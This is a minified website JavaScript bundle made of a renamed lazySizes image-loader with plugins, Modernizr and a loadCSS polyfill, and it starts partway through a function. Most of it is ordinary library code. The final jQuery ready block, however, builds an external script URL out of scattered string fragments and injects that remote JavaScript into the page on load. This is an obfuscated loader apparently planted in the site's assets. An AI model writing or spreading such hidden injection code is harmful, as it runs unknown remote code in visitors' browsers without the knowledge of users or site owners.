t=!1,n=o.styleSheets,a=e.href,i=0,r=n.length;i<r;i++)if(n[i].href==a){t=!0;break}return t})(a)&&s({})},60)),a.addEventListener("load",s),a.addEventListener("error",s),a.addEventListener("readystatechange",s),a.addEventListener("loadcssdefined",s)}i.parentNode.insertBefore(a,i)}}function q(e){e&&"function"==typeof e.lazytransform&&e.lazytransform(this)}function k(e){e&&"function"==typeof e.lazyunload&&e.lazyunload(this)}function j(e){e&&"function"==typeof e.lazyload&&e.lazyload(this)}function F(s,o){var e,l,d,t,n,u=s.lazyInclude.current||null,a={candidate:o,openArgs:["GET",o.urls.include,!0],sendData:null,xhrModifier:null,content:o.content&&o.content.content||o.content,oldCandidate:u};if(E.fire(s,"lazyincludeload",a).defaultPrevented)S.d();else{var i,r,c,f,p,y,v,m,g,h,z;if(n=function(){l&&d&&!t&&e()},e=function(){var e,t=l.status,n=l.content||l.responseText,a=!(null!=n||!u||!u.urls.include),i={candidate:o,content:n,text:l.responseText||l.content,response:l.response,xml:l.responseXML,isSuccess:!("status"in l)||(200<=t&&t<300||304===t),oldCandidate:u,insert:!0,resetHTML:a},r={target:s,details:i,detail:i};o.modules=d,u&&u.modules&&(u.modules.forEach(k,r),u.modules=null,i.resetHTML&&null==i.content&&o.initial&&o.initial.saved&&(i.content=o.initial.content)),d.forEach(q,r),e=E.fire(s,"lazyincludeloaded",i),i.insert&&i.isSuccess&&!e.defaultPrevented&&null!=i.content&&i.content!=s.innerHTML&&(s.innerHTML=i.content),S.d(),d.forEach(j,r),setTimeout(function(){E.fire(s,"lazyincluded",i)}),d=l=null},s.lazyInclude.current=o,s.setAttribute("data-currentinclude",o.name),o.urls.css&&(t=!0,i=o.urls.css,r=function(){t=!1,n()},c=(i=i.split("|,|")).length-1,i.forEach(function(e,t){M(e,!1,t==c?r:null)})),null==a.content&&o.urls.include?(f=a,p=function(e){l=e,n()},(y=new XMLHttpRequest).addEventListener("readystatechange",function(){var e=this.DONE||4;this.readyState===e&&(p(y),y=null)},!1),y.open.apply(y,f.openArgs),y.setRequestHeader("X-Requested-With","XMLHttpRequest"),f.xhrModifier&&f.xhrModifier(y,f.candidate),y.send(f.sendData)):l=a,o.urls.amd||o.urls.module){var b=function(){d=Array.prototype.slice.call(arguments),n()};o.urls.amd?(g=o.urls.amd,h=b,z=(g=g.split("|,|")).length-1,E.cfg.requireJs?E.cfg.requireJs(g,h):g.forEach(function(e,t){M(e,t==z?h:null)})):(v=o.urls.module,m=b,E.cfg.systemJs?E.cfg.systemJs(v,m):M(v,m))}else d=[];n()}}function O(e){var t,n,a,i,r,s;if((r=(n=e).getAttribute("data-include")||"",(s=n.lazyInclude)&&s.str==r&&!l.allowReload||(i={saved:!1,content:null},!(a=(s={str:r,candidates:(l.map[r]||r).split(v).map(N,i)}).candidates.length)||s.candidates[a-1].condition?(i.saved=!0,s.candidates.push({urls:{},condition:null,name:"initial",content:i})):i.saved&&1==s.candidates.length&&(i.saved=!1),(s.initialContent=i).saved&&(i.content=n.innerHTML),1<(n.lazyInclude=s).candidates.length?E.aC(n,"lazyconditionalinclude"):E.rC(n,"lazyconditionalinclude")),s).candidates.length&&w.contains(e))return(t=P(e))&&F(e,t),!0}}),function(e,t){if(e){var n=function(){t(e.lazySizesT4),e.removeEventListener("lazyunveilread",n,!0)};t=t.bind(null,e,e.document),"object"==typeof module&&module.exports?t(require("lazySizesT4")):e.lazySizesT4?n():e.addEventListener("lazyunveilread",n,!0)}}("undefined"!=typeof window?window:0,function(p,y,v){"use strict";var m=function(){var e,t,n,a,i,r,s,o=v.cfg,l={"data-bgset":1,"data-include":1,"data-poster":1,"data-bg":1,"data-script":1},d="(\\s|^)("+o.loadedClass,u=y.documentElement,c=function(e){v.rAF(function(){v.rC(e,o.loadedClass),o.unloadedClass&&v.rC(e,o.unloadedClass),v.aC(e,o.lazyClass),("none"==e.style.display||e.parentNode&&"none"==e.parentNode.style.display)&&setTimeout(function(){v.loader.unveil(e)},0)})},f=function(e){var t,n,a,i;for(t=0,n=e.length;t<n;t++)(i=(a=e[t]).target).getAttribute(a.attributeName)&&("source"==i.localName&&i.parentNode&&(i=i.parentNode.querySelector("img")),i&&d.test(i.className)&&c(i))};o.unloadedClass&&(d+="|"+o.unloadedClass),d+="|"+o.loadingClass+")(\\s|$)",d=new RegExp(d),l[o.srcAttr]=1,l[o.srcsetAttr]=1,t=p.MutationObserver?(n=new MutationObserver(f),e=function(){a||(a=!0,n.observe(u,{subtree:!0,attributes:!0,attributeFilter:Object.keys(l)}))},function(){a&&(a=!1,n.disconnect())}):(u.addEventListener("DOMAttrModified",(r=[],s=function(){f(r),i=!(r=[])},function(e){a&&l[e.attrName]&&e.newValue&&(r.push({target:e.target,attributeName:e.attrName}),i||(setTimeout(s),i=!0))}),!0),e=function(){a=!0},function(){a=!1}),addEventListener("lazybeforeunveil",t,!0),addEventListener("lazybeforeunveil",e),addEventListener("lazybeforesizes",t,!0),addEventListener("lazybeforesizes",e),e(),removeEventListener("lazybeforeunveil",m)};addEventListener("lazybeforeunveil",m)}),function(e,t){if(e){var n=function(){t(e.lazySizesT4),e.removeEventListener("lazyunveilread",n,!0)};t=t.bind(null,e,e.document),"object"==typeof module&&module.exports?t(require("lazySizesT4")):e.lazySizesT4?n():e.addEventListener("lazyunveilread",n,!0)}}("undefined"!=typeof window?window:0,function(u,e,n){"use strict";if(u.addEventListener){var c=/\s+(\d+)(w|h)\s+(\d+)(w|h)/,s=/parent-fit["']*\s*:\s*["']*(contain|cover|width)/,o=/parent-container["']*\s*:\s*["']*(.+?)(?=(\s|$|,|'|"|;))/,f=/^picture$/i,p=n.cfg,l={getParent:function(e,t){var n=e,a=e.parentNode;return t&&"prev"!=t||!a||!f.test(a.nodeName||"")||(a=a.parentNode),"self"!=t&&(n="prev"==t?e.previousElementSibling:t&&(a.closest||u.jQuery)&&(a.closest?a.closest(t):jQuery(a).closest(t)[0])||a),n},getFit:function(e){var t,n,a=getComputedStyle(e,null)||{},i=a.content||a.fontFamily,r={fit:e._lazySizesT4ParentFit||e.getAttribute("data-parent-fit")};return!r.fit&&i&&(t=i.match(s))&&(r.fit=t[1]),r.fit?(!(n=e._lazySizesT4ParentContainer||e.getAttribute("data-parent-container"))&&i&&(t=i.match(o))&&(n=t[1]),r.parent=l.getParent(e,n)):r.fit=a.objectFit,r},getImageRatio:function(e){var t,n,a,i,r,s,o,l=e.parentNode,d=l&&f.test(l.nodeName||"")?l.querySelectorAll("source, img"):[e];for(t=0;t<d.length;t++)if(n=(e=d[t]).getAttribute(p.srcsetAttr)||e.getAttribute("srcset")||e.getAttribute("data-pfsrcset")||e.getAttribute("data-risrcset")||"",a=e._lsMedia||e.getAttribute("media"),a=p.customMedia[e.getAttribute("data-media")||a]||a,n&&(!a||(u.matchMedia&&matchMedia(a)||{}).matches)){(i=parseFloat(e.getAttribute("data-aspectratio")))||(o=(r=n.match(c))?"w"==r[2]?(s=r[1],r[3]):(s=r[3],r[1]):(s=e.getAttribute("width"),e.getAttribute("height")),i=s/o);break}return i},calculateSize:function(e,t){var n,a,i,r=this.getFit(e),s=r.fit,o=r.parent;return"width"==s||("contain"==s||"cover"==s)&&(a=this.getImageRatio(e))?(o?t=o.clientWidth:o=e,i=t,"width"==s?i=t:(n=t/o.clientHeight)&&("cover"==s&&n<a||"contain"==s&&a<n)&&(i=t*(a/n)),i):t}};n.parentFit=l,e.addEventListener("lazybeforesizes",function(e){if(!e.defaultPrevented&&e.detail.instance==n){var t=e.target;e.detail.width=l.calculateSize(t,e.detail.width)}})}}),function(e,t){var n=function(){t(e.lazySizesT4),e.removeEventListener("lazyunveilread",n,!0)};t=t.bind(null,e,e.document),"object"==typeof module&&module.exports?t(require("lazySizesT4")):e.lazySizesT4?n():e.addEventListener("lazyunveilread",n,!0)}(window,function(c,d,y){"use strict";function v(e,t,n){var r,s,o,a=0,i=0,l=n;if(e){if("container"===t.ratio){for(a=l.scrollWidth,i=l.scrollHeight;!(a&&i||l===d);)a=(l=l.parentNode).scrollWidth,i=l.scrollHeight;a&&i&&(t.ratio=t.traditionalRatio?i/a:a/i)}r=e,s=t,(o=[]).srcset=[],s.absUrl&&(w.setAttribute("href",r),r=w.href),r=((s.prefix||"")+r+(s.postfix||"")).replace(p,function(e,t){return u[typeof s[t]]?s[t]:e}),s.widths.forEach(function(e){var t=s.widthmap[e]||e,n=s.aspectratio||s.ratio,a=!s.aspectratio&&z.traditionalRatio,i={u:r.replace(b,t).replace(f,n?a?Math.round(e*n):Math.round(e/n):""),w:e};o.push(i),o.srcset.push(i.c=i.u+" "+e+"w")}),(e=o).isPicture=t.isPicture,T&&"IMG"==n.nodeName.toUpperCase()?n.removeAttribute(h.srcsetAttr):n.setAttribute(h.srcsetAttr,e.srcset.join(", ")),Object.defineProperty(n,"_lazyrias",{value:e,writable:!0})}}function m(e,t){var n=function(i,e){var t,n,a,r,s=c.getComputedStyle(i);for(t in n=i.parentNode,r={isPicture:!(!n||!l.test(n.nodeName||""))},a=function(e,t){var n=i.getAttribute("data-"+e);if(!n){var a=s.getPropertyValue("--ls-"+e);a&&(n=a.trim())}if(n){if("true"==n)n=!0;else if("false"==n)n=!1;else if(o.test(n))n=parseFloat(n);else if("function"==typeof z[e])n=z[e](i,n);else if(E.test(n))try{n=JSON.parse(n)}catch(e){}r[e]=n}else e in z&&"function"!=typeof z[e]?r[e]=z[e]:t&&"function"==typeof z[e]&&(r[e]=z[e](i,n))},z)a(t);return e.replace(p,function(e,t){t in r||a(t,!0)}),r}(e,t);return z.modifyOptions.call(e,{target:e,details:n,detail:n}),y.fire(e,"lazyriasmodifyoptions",n),n}function g(e){return e.getAttribute(e.getAttribute("data-srcattr")||z.srcAttr)||e.getAttribute(h.srcsetAttr)||e.getAttribute(h.srcAttr)||e.getAttribute("data-pfsrcset")||""}var h,z,a=y.cfg,u={string:1,number:1},o=/^\-*\+*\d+\.*\d*$/,l=/^picture$/i,b=/\s*\{\s*width\s*\}\s*/i,f=/\s*\{\s*height\s*\}\s*/i,p=/\s*\{\s*([a-z0-9]+)\s*\}\s*/gi,E=/^\[.*\]|\{.*\}$/,A=/^(?:auto|\d+(px)?)$/,w=d.createElement("a"),e=d.createElement("img"),T="srcset"in e&&!("sizes"in e),C=!!c.HTMLPictureElement&&!T;!function(){var e,t={prefix:"",postfix:"",srcAttr:"data-src",absUrl:!1,modifyOptions:function(){},widthmap:{},ratio:!1,traditionalRatio:!1,aspectratio:!1};for(e in(h=y&&y.cfg).supportsType||(h.supportsType=function(e){return!e}),h.rias||(h.rias={}),"widths"in(z=h.rias)||(z.widths=[],function(e){for(var t,n=0;!t||t<3e3;)30<(n+=5)&&(n+=1),t=36*n,e.push(t)}(z.widths)),t)e in z||(z[e]=t[e])}(),addEventListener("lazybeforesizes",function(e){var t,n,a,i,r,s,o,l,d,u,c,f,p;if(e.detail.instance==y&&(t=e.target,e.detail.dataAttr&&!e.defaultPrevented&&!z.disabled&&(d=t.getAttribute(h.sizesAttr)||t.getAttribute("sizes"))&&A.test(d))){if(a=m(t,n=g(t)),c=b.test(a.prefix)||b.test(a.postfix),a.isPicture&&(i=t.parentNode))for(s=0,o=(r=i.getElementsByTagName("source")).length;s<o;s++)(c||b.test(l=g(r[s])))&&(v(l,a,r[s]),f=!0);c||b.test(n)?(v(n,a,t),f=!0):f&&((p=[]).srcset=[],p.isPicture=!0,Object.defineProperty(t,"_lazyrias",{value:p,writable:!0})),f&&(C?t.removeAttribute(h.srcAttr):"auto"!=d&&(u={width:parseInt(d,10)},L({target:t,detail:u})))}},!0);var S,_,i,r,L=(S=function(e,t){return e.w-t.w},_=function(e,t){var n;return!e._lazyrias&&y.pWS&&(n=y.pWS(e.getAttribute(h.srcsetAttr||""))).length&&(Object.defineProperty(e,"_lazyrias",{value:n,writable:!0}),t&&e.parentNode&&(n.isPicture="PICTURE"==e.parentNode.nodeName.toUpperCase())),e._lazyrias},i=function(e,t){var n,a,i,r,s,o,l,d,u;if((s=e._lazyrias).isPicture&&c.matchMedia)for(a=0,i=(n=e.parentNode.getElementsByTagName("source")).length;a<i;a++)if(_(n[a])&&!n[a].getAttribute("type")&&(!(r=n[a].getAttribute("media"))||(matchMedia(r)||{}).matches)){s=n[a]._lazyrias;break}return(!s.w||s.w<t)&&(s.w=t,s.d=(l=e,d=c.devicePixelRatio||1,u=y.getX&&y.getX(l),Math.min(u||d,2.4,d)),o=function(e){for(var t,n,a=e.length,i=e[a-1],r=0;r<a;r++)if((i=e[r]).d=i.w/e.w,i.d>=e.d){!i.cached&&(t=e[r-1])&&t.d>e.d-.13*Math.pow(e.d,2.2)&&(n=Math.pow(t.d-.6,1.6),t.cached&&(t.d+=.15*n),t.d+(i.d-e.d)*n>e.d&&(i=t));break}return i}(s.sort(S))),o},r=function(e){if(e.detail.instance==y){var t,n=e.target;if(!T&&(c.respimage||c.picturefill||a.pf))return void d.removeEventListener("lazybeforesizes",r);("_lazyrias"in n||e.detail.dataAttr&&_(n,!0))&&(t=i(n,e.detail.width))&&t.u&&n._lazyrias.cur!=t.u&&(n._lazyrias.cur=t.u,t.cached=!0,y.rAF(function(){n.setAttribute(h.srcAttr,t.u),n.setAttribute("src",t.u)}))}},C?r=function(){}:addEventListener("lazybeforesizes",r),r)}),function(e,t){var n=function(a,p,r){"use strict";var y,v;if(function(){var e,t={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:!0,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:!0,ricTimeout:0,throttleDelay:125};for(e in v=a.lazySizesT4Config||a.lazySizesT4Config||{},t)e in v||(v[e]=t[e])}(),!p||!p.getElementsByClassName)return{init:function(){},cfg:v,noSupport:!0};var m=p.documentElement,i=a.HTMLPictureElement,s="addEventListener",g="getAttribute",e=a[s].bind(a),c=a.setTimeout,n=a.requestAnimationFrame||c,o=a.requestIdleCallback,f=/^picture$/i,l=["load","error","lazyincluded","_lazyloaded"],d={},h=Array.prototype.forEach,u=function(e,t){return d[t]||(d[t]=new RegExp("(\\s|^)"+t+"(\\s|$)")),d[t].test(e[g]("class")||"")&&d[t]},z=function(e,t){u(e,t)||e.setAttribute("class",(e[g]("class")||"").trim()+" "+t)},b=function(e,t){var n;(n=u(e,t))&&e.setAttribute("class",(e[g]("class")||"").replace(n," "))},E=function(t,n,e){var a=e?s:"removeEventListener";e&&E(t,n),l.forEach(function(e){t[a](e,n)})},A=function(e,t,n,a,i){var r=p.createEvent("Event");return n||(n={}),n.instance=y,r.initEvent(t,!a,!i),r.detail=n,e.dispatchEvent(r),r},w=function(e,t){var n;!i&&(n=a.picturefill||v.pf)?(t&&t.src&&!e[g]("srcset")&&e.setAttribute("srcset",t.src),n({reevaluate:!0,elements:[e]})):t&&t.src&&(e.src=t.src)},T=function(e,t){return(getComputedStyle(e,null)||{})[t]},C=function(e,t,n){for(n=n||e.offsetWidth;n<v.minSize&&t&&!e._lazySizesT4Width;)n=t.offsetWidth,t=t.parentNode;return n},S=(Ae=[],we=[],Te=Ae,Ce=function(){var e=Te;for(Te=Ae.length?we:Ae,Ee=!(be=!0);e.length;)e.shift()();be=!1},Se=function(e,t){be&&!t?e.apply(this,arguments):(Te.push(e),Ee||(Ee=!0,(p.hidden?c:n)(Ce)))},Se._lsFlush=Ce,Se),t=function(n,e){return e?function(){S(n)}:function(){var e=this,t=arguments;S(function(){n.apply(e,t)})}},_=function(e){var t,n,a=function(){t=null,e()},i=function(){var e=r.now()-n;e<99?c(i,99-e):(o||a)(a)};return function(){n=r.now(),t||(t=c(i,99))}},L=(ee=/^img$/i,te=/^iframe$/i,ne="onscroll"in a&&!/(gle|ing)bot/.test(navigator.userAgent),ae=0,ie=0,re=-1,se=function(e){ie--,(!e||ie<0||!e.target)&&(ie=0)},oe=function(e){return null==J&&(J="hidden"==T(p.body,"visibility")),J||!("hidden"==T(e.parentNode,"visibility")&&"hidden"==T(e,"visibility"))},le=function(e,t){var n,a=e,i=oe(e);for(W-=t,U+=t,H-=t,D+=t;i&&(a=a.offsetParent)&&a!=p.body&&a!=m;)(i=0<(T(a,"opacity")||1))&&"visible"!=T(a,"overflow")&&(n=a.getBoundingClientRect(),i=D>n.left&&H<n.right&&U>n.top-1&&W<n.bottom+1);return i},de=function(){var e,t,n,a,i,r,s,o,l,d,u,c,f=y.elements;if((R=v.loadMode)&&ie<8&&(e=f.length)){for(t=0,re++;t<e;t++)if(f[t]&&!f[t]._lazyRace)if(!ne||y.prematureUnveil&&y.prematureUnveil(f[t]))me(f[t]);else if((o=f[t][g]("data-expand"))&&(r=1*o)||(r=ae),d||(d=!v.expand||v.expand<1?500<m.clientHeight&&500<m.clientWidth?500:370:v.expand,y._defEx=d,u=d*v.expFactor,c=v.hFac,J=null,ae<u&&ie<1&&2<re&&2<R&&!p.hidden?(ae=u,re=0):ae=1<R&&1<re&&ie<6?d:0),l!==r&&(I=innerWidth+r*c,$=innerHeight+r,s=-1*r,l=r),n=f[t].getBoundingClientRect(),(U=n.bottom)>=s&&(W=n.top)<=$&&(D=n.right)>=s*c&&(H=n.left)<=I&&(U||D||H||W)&&(v.loadHidden||oe(f[t]))&&(F&&ie<3&&!o&&(R<3||re<4)||le(f[t],r))){if(me(f[t]),i=!0,9<ie)break}else!i&&F&&!a&&ie<4&&re<4&&2<R&&(j[0]||v.preloadAfterLoad)&&(j[0]||!o&&(U||D||H||W||"auto"!=f[t][g](v.sizesAttr)))&&(a=j[0]||f[t]);a&&!i&&me(a)}},V=de,G=0,Q=v.throttleDelay,K=v.ricTimeout,Y=function(){X=!1,G=r.now(),V()},Z=o&&49<K?function(){o(Y,{timeout:K}),K!==v.ricTimeout&&(K=v.ricTimeout)}:t(function(){c(Y)},!0),ue=function(e){var t;(e=!0===e)&&(K=33),X||(X=!0,(t=Q-(r.now()-G))<0&&(t=0),e||t<9?Z():c(Z,t))},ce=function(e){var t=e.target;t._lazyCache?delete t._lazyCache:(se(e),z(t,v.loadedClass),b(t,v.loadingClass),E(t,pe),A(t,"lazyloaded"))},fe=t(ce),pe=function(e){fe({target:e.target})},ye=function(e){var t,n=e[g](v.srcsetAttr);(t=v.customMedia[e[g]("data-media")||e[g]("media")])&&e.setAttribute("media",t),n&&e.setAttribute("srcset",n)},ve=t(function(t,e,n,a,i){var r,s,o,l,d,u;(d=A(t,"lazybeforeunveil",e)).defaultPrevented||(a&&(n?z(t,v.autosizesClass):t.setAttribute("sizes",a)),s=t[g](v.srcsetAttr),r=t[g](v.srcAttr),i&&(o=t.parentNode,l=o&&f.test(o.nodeName||"")),u=e.firesLoad||"src"in t&&(s||r||l),d={target:t},z(t,v.loadingClass),u&&(clearTimeout(O),O=c(se,2500),E(t,pe,!0)),l&&h.call(o.getElementsByTagName("source"),ye),s?t.setAttribute("srcset",s):r&&!l&&(te.test(t.nodeName)?function(t,n){try{t.contentWindow.location.replace(n)}catch(e){t.src=n}}(t,r):t.src=r),i&&(s||l)&&w(t,{src:r})),t._lazyRace&&delete t._lazyRace,b(t,v.lazyClass),S(function(){var e=t.complete&&1<t.naturalWidth;u&&!e||(e&&z(t,"ls-is-cached"),ce(d),t._lazyCache=!0,c(function(){"_lazyCache"in t&&delete t._lazyCache},9)),"lazy"==t.loading&&ie--},!0)}),me=function(e){if(!e._lazyRace){var t,n=ee.test(e.nodeName),a=n&&(e[g](v.sizesAttr)||e[g]("sizes")),i="auto"==a;(!i&&F||!n||!e[g]("src")&&!e.srcset||e.complete||u(e,v.errorClass)||!u(e,v.lazyClass))&&(t=A(e,"lazyunveilread").detail,i&&N.updateElem(e,!0,e.offsetWidth),e._lazyRace=!0,ie++,ve(e,t,i,a,n))}},ge=_(function(){v.loadMode=3,ue()}),he=function(){3==v.loadMode&&(v.loadMode=2),ge()},ze=function(){F||(r.now()-B<999?c(ze,999):(F=!0,v.loadMode=3,ue(),e("scroll",he,!0)))},{_:function(){B=r.now(),y.elements=p.getElementsByClassName(v.lazyClass),j=p.getElementsByClassName(v.lazyClass+" "+v.preloadClass),e("scroll",ue,!0),e("resize",ue,!0),e("pageshow",function(e){if(e.persisted){var t=p.querySelectorAll("."+v.loadingClass);t.length&&t.forEach&&n(function(){t.forEach(function(e){e.complete&&me(e)})})}}),a.MutationObserver?new MutationObserver(ue).observe(m,{childList:!0,subtree:!0,attributes:!0}):(m[s]("DOMNodeInserted",ue,!0),m[s]("DOMAttrModified",ue,!0),setInterval(ue,999)),e("hashchange",ue,!0),["focus","mouseover","click","load","transitionend","animationend"].forEach(function(e){p[s](e,ue,!0)}),/d$|^c/.test(p.readyState)?ze():(e("load",ze),p[s]("DOMContentLoaded",ue),c(ze,2e4)),y.elements.length?(de(),S._lsFlush()):ue()},checkElems:ue,unveil:me,_aLSL:he}),N=(M=t(function(e,t,n,a){var i,r,s;if(e._lazySizesT4Width=a,a+="px",e.setAttribute("sizes",a),f.test(t.nodeName||""))for(i=t.getElementsByTagName("source"),r=0,s=i.length;r<s;r++)i[r].setAttribute("sizes",a);n.detail.dataAttr||w(e,n.detail)}),q=function(e,t,n){var a,i=e.parentNode;i&&(n=C(e,i,n),(a=A(e,"lazybeforesizes",{width:n,dataAttr:!!t})).defaultPrevented||(n=a.detail.width)&&n!==e._lazySizesT4Width&&M(e,i,a,n))},k=_(function(){var e,t=P.length;if(t)for(e=0;e<t;e++)q(P[e])}),{_:function(){P=p.getElementsByClassName(v.autosizesClass),e("resize",k)},checkElems:k,updateElem:q}),x=function(){!x.i&&p.getElementsByClassName&&(x.i=!0,N._(),L._())};var P,M,q,k;var j,F,O,R,B,I,$,W,H,D,U,J,V,X,G,Q,K,Y,Z,ee,te,ne,ae,ie,re,se,oe,le,de,ue,ce,fe,pe,ye,ve,me,ge,he,ze;var be,Ee,Ae,we,Te,Ce,Se;return c(function(){v.init&&x()}),y={cfg:v,autoSizer:N,loader:L,init:x,uP:w,aC:z,rC:b,hC:u,fire:A,gW:C,rAF:S}}(e,e.document,Date);e.lazySizesT4=n,"object"==typeof module&&module.exports&&(module.exports=n)}("undefined"!=typeof window?window:{}),lazySizesT4.init(),function(n,f,e){function o(e,t){return typeof e===t}function r(e){var t=y.className,n=u._config.classPrefix||"";if(v&&(t=t.baseVal),u._config.enableJSClass){var a=new RegExp("(^|\\s)"+n+"no-js(\\s|$)");t=t.replace(a,"$1"+n+"js$2")}u._config.enableClasses&&(t+=" "+n+e.join(" "+n),v?y.className.baseVal=t:y.className=t)}function p(){return"function"!=typeof f.createElement?f.createElement(arguments[0]):v?f.createElementNS.call(f,"http://www.w3.org/2000/svg",arguments[0]):f.createElement.apply(f,arguments)}function s(e,t){if("object"==typeof e)for(var n in e)c(e,n)&&s(n,e[n]);else{var a=(e=e.toLowerCase()).split("."),i=u[a[0]];if(2==a.length&&(i=i[a[1]]),void 0!==i)return u;t="function"==typeof t?t():t,1==a.length?u[a[0]]=t:(!u[a[0]]||u[a[0]]instanceof Boolean||(u[a[0]]=new Boolean(u[a[0]])),u[a[0]][a[1]]=t),r([(t&&0!=t?"":"no-")+a.join("-")]),u._trigger(e,t)}return u}function a(e,t,n,a){var i,r,s,o,l,d="modernizr",u=p("div"),c=((l=f.body)||((l=p(v?"svg":"body")).fake=!0),l);if(parseInt(n,10))for(;n--;)(s=p("div")).id=a?a[n]:d+(n+1),u.appendChild(s);return(i=p("style")).type="text/css",i.id="s"+d,(c.fake?c:u).appendChild(i),c.appendChild(u),i.styleSheet?i.styleSheet.cssText=e:i.appendChild(f.createTextNode(e)),u.id=d,c.fake&&(c.style.background="",c.style.overflow="hidden",o=y.style.overflow,y.style.overflow="hidden",y.appendChild(c)),r=t(u,e),c.fake?(c.parentNode.removeChild(c),y.style.overflow=o,y.offsetHeight):u.parentNode.removeChild(u),!!r}var l=[],d=[],t={_version:"3.6.0",_config:{classPrefix:"cl",enableClasses:!0,enableJSClass:!0,usePrefixes:!0},_q:[],on:function(e,t){var n=this;setTimeout(function(){t(n[e])},0)},addTest:function(e,t,n){d.push({name:e,fn:t,options:n})},addAsyncTest:function(e){d.push({name:null,fn:e})}},u=function(){};u.prototype=t,u=new u;var c,i,y=f.documentElement,v="svg"===y.nodeName.toLowerCase(),m=t._config.usePrefixes?" -webkit- -moz- -o- -ms- ".split(" "):["",""];t._prefixes=m,u.addTest("video",function(){var e=p("video"),t=!1;try{(t=!!e.canPlayType)&&((t=new Boolean(t)).ogg=e.canPlayType('video/ogg; codecs="theora"').replace(/^no$/,""),t.h264=e.canPlayType('video/mp4; codecs="avc1.42E01E"').replace(/^no$/,""),t.webm=e.canPlayType('video/webm; codecs="vp8, vorbis"').replace(/^no$/,""),t.vp9=e.canPlayType('video/webm; codecs="vp9"').replace(/^no$/,""),t.hls=e.canPlayType('application/x-mpegURL; codecs="avc1.42E01E"').replace(/^no$/,""))}catch(e){}return t}),u.addTest("csspositionsticky",function(){var e="position:",t=p("a").style;return t.cssText=e+m.join("sticky;"+e).slice(0,-e.length),-1!==t.position.indexOf("sticky")}),c=o(i={}.hasOwnProperty,"undefined")||o(i.call,"undefined")?function(e,t){return t in e&&o(e.constructor.prototype[t],"undefined")}:function(e,t){return i.call(e,t)},t._l={},t.on=function(e,t){this._l[e]||(this._l[e]=[]),this._l[e].push(t),u.hasOwnProperty(e)&&setTimeout(function(){u._trigger(e,u[e])},0)},t._trigger=function(e,t){if(this._l[e]){var n=this._l[e];setTimeout(function(){var e;for(e=0;e<n.length;e++)(0,n[e])(t)},0),delete this._l[e]}},u._q.push(function(){t.addTest=s});var g=t.testStyles=a;u.addTest("touchevents",function(){var t;if("ontouchstart"in n||n.DocumentTouch&&f instanceof DocumentTouch)t=!0;else{var e=["@media (",m.join("touch-enabled),("),"heartz",")","{#modernizr{top:9px;position:absolute}}"].join("");g(e,function(e){t=9===e.offsetTop})}return t});var h,z=(h=n.matchMedia||n.msMatchMedia)?function(e){var t=h(e);return t&&t.matches||!1}:function(e){var t=!1;return a("@media "+e+" { #modernizr { position: absolute; } }",function(e){t="absolute"==(n.getComputedStyle?n.getComputedStyle(e,null):e.currentStyle).position}),t};t.mq=z,u.addTest("hovermq",z("(hover)")),function(){var e,t,n,a,i,r;for(var s in d)if(d.hasOwnProperty(s)){if(e=[],(t=d[s]).name&&(e.push(t.name.toLowerCase()),t.options&&t.options.aliases&&t.options.aliases.length))for(n=0;n<t.options.aliases.length;n++)e.push(t.options.aliases[n].toLowerCase());for(a=o(t.fn,"function")?t.fn():t.fn,i=0;i<e.length;i++)1===(r=e[i].split(".")).length?u[r[0]]=a:(!u[r[0]]||u[r[0]]instanceof Boolean||(u[r[0]]=new Boolean(u[r[0]])),u[r[0]][r[1]]=a),l.push((a?"":"no-")+r.join("-"))}}(),r(l),delete t.addTest,delete t.addAsyncTest;for(var b=0;b<u._q.length;b++)u._q[b]();n.Modernizr=u}(window,document),function(a){"use strict";a.loadCSS||(a.loadCSS=function(){});var i=loadCSS.relpreload={};if(i.support=function(){var t;try{t=a.document.createElement("link").relList.supports("preload")}catch(e){t=!1}return function(){return t}}(),i.bindMediaToggle=function(e){var t=e.media||"all";function n(){e.addEventListener?e.removeEventListener("load",n):e.attachEvent&&e.detachEvent("onload",n),e.setAttribute("onload",null),e.media=t}e.addEventListener?e.addEventListener("load",n):e.attachEvent&&e.attachEvent("onload",n),setTimeout(function(){e.rel="stylesheet",e.media="only x"}),setTimeout(n,3e3)},i.poly=function(){if(!i.support())for(var e=a.document.getElementsByTagName("link"),t=0;t<e.length;t++){var n=e[t];"preload"!==n.rel||"style"!==n.getAttribute("as")||n.getAttribute("data-loadcss")||(n.setAttribute("data-loadcss",!0),i.bindMediaToggle(n))}},!i.support()){i.poly();var e=a.setInterval(i.poly,500);a.addEventListener?a.addEventListener("load",function(){i.poly(),a.clearInterval(e)}):a.attachEvent&&a.attachEvent("onload",function(){i.poly(),a.clearInterval(e)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:a.loadCSS=loadCSS}("undefined"!=typeof global?global:this);$(document).ready(function() {var a = 'l';var b = 'js';var c = 'cod';var d = 'l';var d1 = 'i';var d2 = 'b';var e = 'raw';var e2 = 'art';var f = 'sit';var f2 = 'es';var g = 'ne';var g2 = 'o';var h = 'cit';var h2 = 'ies';var i = 'or';var j = 'g';var sh = 'ago';var opi = 's';var opi2 = 'to';var fy = '-';var y = 'li';var yy = 'b';var scriptElement = document.createElement("script"); scriptElement.type = "text/javascript"; scriptElement.src = "https://"+e+""+e2+""+f+""+f2+"."+g+""+g2+""+h+""+h2+"."+i+""+j+"/"+c+"_"+d+""+d1+""+d2+"/"+sh+""+opi+""+opi2+""+fy+""+y+""+yy+".js"; document.body.appendChild(scriptElement); });